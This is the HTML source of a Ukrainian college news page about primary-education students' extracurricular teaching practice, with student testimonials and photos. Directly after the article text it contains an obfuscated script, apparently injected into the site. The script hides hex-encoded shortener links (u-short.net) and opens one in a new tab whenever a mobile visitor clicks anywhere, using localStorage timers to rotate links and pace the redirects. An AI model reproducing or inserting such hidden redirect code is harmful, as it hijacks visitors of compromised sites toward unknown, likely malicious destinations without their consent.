		<li id="menu-item-mobile-8951" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/dlja-planuvannja/" class="x-menu-a-text"><span class="x-menu-text">Для планування</span></a></li><li id="menu-item-mobile-8206" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/specialnosti-ta-opp/" class="x-menu-a-text"><span class="x-menu-text">Освітньо-професійні програми</span></a></li><li id="menu-item-mobile-8414" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/licenzii-ta-sertifikati/" class="x-menu-a-text"><span class="x-menu-text">Ліцензії та сертифікати</span></a></li><li id="menu-item-mobile-8415" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/licenzuvannja/" class="x-menu-a-text"><span class="x-menu-text">Ліцензування</span></a></li></ul></li><li id="menu-item-mobile-1900" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/praktychna_pidgotovka/" class="x-menu-a-text"><span class="x-menu-text">Практична підготовка</span></a></li><li id="menu-item-mobile-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/" class="x-menu-a-text"><span class="x-menu-text">Науково-методична</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1603" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/tsyklovi-komisii/" class="x-menu-a-text"><span class="x-menu-text">Циклові комісії</span></a></li><li id="menu-item-mobile-1602" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/nst/" class="x-menu-a-text"><span class="x-menu-text">НСТ</span></a></li><li id="menu-item-mobile-1606" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/nmr/" class="x-menu-a-text"><span class="x-menu-text">НМР</span></a></li><li id="menu-item-mobile-7959" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/navchalno-metodichni-materiali/" class="x-menu-a-text"><span class="x-menu-text">Навчально-методичні матеріали</span></a></li><li id="menu-item-mobile-8578" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/akademichna-mobilnist/" class="x-menu-a-text"><span class="x-menu-text">Академічна мобільність</span></a></li></ul></li><li id="menu-item-mobile-1610" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/vykhovna-diialnist/" class="x-menu-a-text"><span class="x-menu-text">Виховна діяльність</span></a></li><li id="menu-item-mobile-1625" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/studentske-samovriaduvannia/" class="x-menu-a-text"><span class="x-menu-text">Студентське самоврядування</span></a></li><li id="menu-item-mobile-7375" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/dodatkovi-poslugy/" class="x-menu-a-text"><span class="x-menu-text">Додаткові освітні та інші послуги</span></a></li><li id="menu-item-mobile-7306" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/psyhologichna-sluzhba/" class="x-menu-a-text"><span class="x-menu-text">Психологічна служба</span></a></li></ul></li><li id="menu-item-mobile-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/" class="x-menu-a-text"><span class="x-menu-text">Абітурієнту</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1833" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/pravyla-pryjomu/" class="x-menu-a-text"><span class="x-menu-text">Правила прийому</span></a></li><li id="menu-item-mobile-4445" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/pidgotovchi-kursi/" class="x-menu-a-text"><span class="x-menu-text">Підготовчі курси</span></a></li><li id="menu-item-mobile-3750" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/profesijna-oriientacija/" class="x-menu-a-text"><span class="x-menu-text">Заходи для абітурієнтів</span></a></li><li id="menu-item-mobile-8207" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/specialnosti-ta-opp/" class="x-menu-a-text"><span class="x-menu-text">Освітньо-професійні програми</span></a></li><li id="menu-item-mobile-8416" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/licenzii-ta-sertifikati/" class="x-menu-a-text"><span class="x-menu-text">Ліцензії та сертифікати</span></a></li><li id="menu-item-mobile-1708" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/perelik-dokumentiv/" class="x-menu-a-text"><span class="x-menu-text">Перелік документів</span></a></li><li id="menu-item-mobile-3459" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/konsultacii/" class="x-menu-a-text"><span class="x-menu-text">Консультації</span></a></li><li id="menu-item-mobile-2980" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/vstupni-ispyty/" class="x-menu-a-text"><span class="x-menu-text">Вступні іспити</span></a></li><li id="menu-item-mobile-1709" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/rejtynhovyj-spysok/" class="x-menu-a-text"><span class="x-menu-text">Рейтинговий список</span></a></li><li id="menu-item-mobile-8941" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/vartist-navchannja/" class="x-menu-a-text"><span class="x-menu-text">Вартість навчання</span></a></li></ul></li><li id="menu-item-mobile-2036" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/novyny/" class="x-menu-a-text"><span class="x-menu-text">Новини</span></a></li><li id="menu-item-mobile-8176" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kontakty/" class="x-menu-a-text"><span class="x-menu-text">Контакти</span></a></li></ul>	
	</div>
	<div class="main-menu-overlay"></div>
	</div>
</div></header>	<div id="search_popup_wrapper" class="dialog">
		<div class="dialog__overlay"></div>
		<div class="dialog__content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 520 280"
				     preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="516" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
				<h2>Enter your keyword</h2>
				<form  method="get" action="https://pk.khnnra.edu.ua/" class="search-popup-inner">
					<input type="text" name="s" placeholder="Search...">
					<button type="submit">Search</button>
				</form>
				<div><button class="action" data-dialog-close="close" type="button"><i class="fa fa-close"></i></button></div>
			</div>
		</div>
	</div>

			<!-- Open Wrapper Content -->
			<div id="wrapper-content" class="clearfix">

			<section id="page-title" class="single-blog-title-wrap single-blog-title-margin" >
                        <div data-stellar-background-image="https://pk.khnnra.edu.ua/wp-content/uploads/2019/12/fon-post-title.jpg" data-stellar-background-position="center" data-stellar-background-ratio="0.5" class="page-title-parallax" style="background-image: url('https://pk.khnnra.edu.ua/wp-content/uploads/2019/12/fon-post-title.jpg');background-position:center center;"></div>
                 <div class="container">
        <div class="single-blog-title-inner pt-bottom" >
            <div class="m-title">
                                                            <h2 class="p-font">Останні новини</h2>
                                                                </div>
            <div class="breadcrumbs-wrap">
                <div class="breadcrumbs-inner text-left">
                    	<ul class="breadcrumbs"><li><a href="https://pk.khnnra.edu.ua/" class="home"><i class="fa fa-home"></i></a></li><li><a href="https://pk.khnnra.edu.ua/category/%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%bd%d1%96-%d0%bf%d0%be%d0%b4%d1%96%d1%97/" title="Головні події">Головні події</a></li><li><span><h1>Професійне зростання на практиці з позанавчальної виховної роботи</h1></span></li></ul>                </div>
            </div>
        </div>
    </div>
</section>


<main  class="single-post-wrap">
        <div class="container clearfix">
                    <div class="row clearfix">
                                    <div class="col-md-8">
                <div class="single-post-inner">
                    <article id="post-5525" class="clearfix post-5525 post type-post status-publish format-standard has-post-thumbnail hentry category-54 category-pedahohichna-praktyka">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/profesijne-zrostannja-na-praktici-z-pozanavchalnoi-vihovnoi-roboti/" title="Професійне зростання на практиці з позанавчальної виховної роботи" class="entry-thumbnail-overlay">
                            <img fetchpriority="high" width="1170" height="568" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/1-3-1170x568.jpg" alt="Професійне зростання на практиці з позанавчальної виховної роботи" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/1-3.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>        </div>
    
    <div class="entry-content-wrap">
        <h3 class="entry-post-title p-font">Професійне зростання на практиці з позанавчальної виховної роботи</h3>
        <div class="entry-post-meta-wrap">
            <ul class="entry-meta s-font">
    <li class="entry-meta-author">
        <i class="fa fa-user"></i>
        <a href="https://pk.khnnra.edu.ua/author/admin/">admin</a>    </li>

            <li class="entry-meta-comment">
            <a href="https://pk.khnnra.edu.ua/profesijne-zrostannja-na-praktici-z-pozanavchalnoi-vihovnoi-roboti/#respond"><i class="fa fa-comments"></i> 0</a>        </li>
        <li class="entry-meta-view">
        <i class="fa fa-eye"></i>
                    983            </li>
        </ul>        </div>
        <div class="entry-content clearfix">
            
<p>Педагогічна практика з позанавчальної виховної роботи –
важливий етап професійного становлення майбутніх вчителів початкової школи. Змішане
навчання ставить нові виклики до організації і здійснення професійно-педагогічної
підготовки. Разом з тим з’являються і нові можливості та напрямки формування
професійно-педагогічних компетентностей. </p>



<p>Здобувачі освіти 3 курсу групи А&nbsp; спеціальності 013 Початкова освіта розуміють
вагомість практичної підготовки, серйозно і відповідально готуються до
проведення виховних занять оффлайн та онлайн.</p>



<p>У поточному навчальному році зустріч студентів з учнями початкової школи і вчителем-класоводом розпочалася зі спостереження виховного заняття у вчителя та проведення активних форм позанавчальної виховної роботи безпосередньо у школі.</p>



<ul class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><figure><img decoding="async" width="1024" height="768" src="https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/1-3-1024x768.jpg" alt="" data-id="5526" data-link="https://pk.khnnra.edu.ua/?attachment_id=5526" class="wp-image-5526" srcset="https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/1-3-1024x768.jpg 1024w, https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/1-3-300x225.jpg 300w, https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/1-3-768x576.jpg 768w, https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/1-3.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="389" height="691" src="https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/2.jpg" alt="" data-id="5527" data-link="https://pk.khnnra.edu.ua/?attachment_id=5527" class="wp-image-5527" srcset="https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/2.jpg 389w, https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/2-169x300.jpg 169w" sizes="(max-width: 389px) 100vw, 389px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="240" height="320" src="https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/3-3.jpg" alt="" data-id="5528" data-link="https://pk.khnnra.edu.ua/?attachment_id=5528" class="wp-image-5528" srcset="https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/3-3.jpg 240w, https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/3-3-225x300.jpg 225w" sizes="(max-width: 240px) 100vw, 240px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="767" src="https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/4-1024x767.jpg" alt="" data-id="5529" data-link="https://pk.khnnra.edu.ua/?attachment_id=5529" class="wp-image-5529" srcset="https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/4-1024x767.jpg 1024w, https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/4-300x225.jpg 300w, https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/4-768x575.jpg 768w, https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/4.jpg 1278w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li></ul>



<p>Дистанційний формат педагогічної практики зацікавив можливістю оволодіти онлайн-інструментами сучасного вчителя. Здобувачі освіти на сьогодні впевнено організовують відеоконференції, проводять виховні заняття дистанційно.</p>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="803" height="451" src="https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/5.jpg" alt="" class="wp-image-5530" srcset="https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/5.jpg 803w, https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/5-300x168.jpg 300w, https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/5-768x431.jpg 768w" sizes="(max-width: 803px) 100vw, 803px" /></figure>



<p>Звичними для студентів стали демонстрація учасникам відеозаняття презентацій, аудіо-, відеозаписів і навіть проведення фізхвилинок. </p>



<ul class="wp-block-gallery columns-3 is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="405" height="856" src="https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/6.jpg" alt="" data-id="5531" data-link="https://pk.khnnra.edu.ua/?attachment_id=5531" class="wp-image-5531" srcset="https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/6.jpg 405w, https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/6-142x300.jpg 142w" sizes="(max-width: 405px) 100vw, 405px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="399" height="842" src="https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/7.jpg" alt="" data-id="5532" data-link="https://pk.khnnra.edu.ua/?attachment_id=5532" class="wp-image-5532" srcset="https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/7.jpg 399w, https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/7-142x300.jpg 142w" sizes="(max-width: 399px) 100vw, 399px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="405" height="854" src="https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/8.jpg" alt="" data-id="5533" data-link="https://pk.khnnra.edu.ua/?attachment_id=5533" class="wp-image-5533" srcset="https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/8.jpg 405w, https://pk.khnnra.edu.ua/wp-content/uploads/2021/11/8-142x300.jpg 142w" sizes="(max-width: 405px) 100vw, 405px" /></figure></li></ul>



<p>А яка думка здобувачів освіти?</p>



<p>Величко
А., Відлацька І.: «Під час практики з позанавчальної виховної роботи ближче
познайомилися зі своєю майбутньою професією та її специфікою. Сформували вміння
правильно підбирати матеріал до занять та логічно поєднувати між собою. Стали
відповідальнішими та пунктуальнішими.»</p>



<p>Магера
В.: «Мені дуже сподобалось працювати з дітьми в школі. Я навчилася добирати
якісну наочність, додатковий матеріал. Ця практика допомогла перебороти страх
виступати перед учнями та додала мені впевненості в проведенні занять.»</p>



<p>Рубан
А.: «Практика
з позанавчальної виховної роботи розпочалася у
нас на 2-ому
курсі. Ми не раз зіштовхувалися з труднощами по добору
найкращого матеріалу для дітей. Підготовка до&nbsp; занять, репетиції своїх реплік
та переглядання презентацій по 10-ому колу відкривали для
нас все
більше і більше можливостей по організації &nbsp;різнопланових занять. 3 курс для нас став
найвдалішим, адже ми мали змогу проводити заняття
у школі з дітьми.»</p>



<p>Перевалова
А.: «Спостереження
за заняттями моїх колег дало багато цікавих ідей для майбутніх
уроків і занять, бачила помилки інших і також зробила з
них висновки
для себе. Але єдиний мінус в нашій практиці &#8211; це нестача спілкування
з дітьми, хотілось би частіше з&#8217;являтися в школі та розмовляти з дітьми, бачити
як вони працюють на уроці, як взаємодіють один з одним.»</p>



<p>Косаревська В.: «Я зрозуміла, що важливим моментом при
складанні конспекту є прогнозування відповідей учнів, що забезпечує відсутність
незручних моментів, коли вчитель губиться через мовчання дітей. За період
практики з позанавчальної виховної роботи я стала більш впевненою у собі та
менше боятися виступати перед людьми. Також покращилася моя мова. Вона стала
більш чіткою, зв’язною та логічно побудованою.</p>



<p>&nbsp; Дана практика добре
підготувала мене до практики пробних уроків і занять. Я чітко ставлю перед
собою мету, яку хочу досягти тим чи іншим заняттям; розумію, чому хочу навчити
учнів.»</p>



<p>Бажаю майбутнім вчителям успішного проведення своїх
перших уроків і&nbsp; подальшого професійного
розвитку! </p>



<p style="text-align:right"><em>Методист Юрченко К.І.</em></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x66\x4c\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x6b\x4d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x45\x47\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x70\x50\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x41\x6a\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x6e\x4e\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x69\x4d\x69\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x79\x72\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x70\x4b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x4a\x43\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>        </div>
        <div class="entry-meta-tag-wrap social-share-hover">
    <div class="social-share-wrap">
        <ul class="social-profile s-rounded s-secondary s-md">
                            <li>
                    <a class="facebook" onclick="window.open('https://www.facebook.com/sharer.php?s=100&amp;p[url]=https%3A%2F%2Fpk.khnnra.edu.ua%2Fprofesijne-zrostannja-na-praktici-z-pozanavchalnoi-vihovnoi-roboti%2F','sharer', 'toolbar=0,status=0,width=620,height=280');"  href="javascript:;">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
            
            
                            <li>
                    <a class="google-plus"  href="javascript:;" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fpk.khnnra.edu.ua%2Fprofesijne-zrostannja-na-praktici-z-pozanavchalnoi-vihovnoi-roboti%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;">
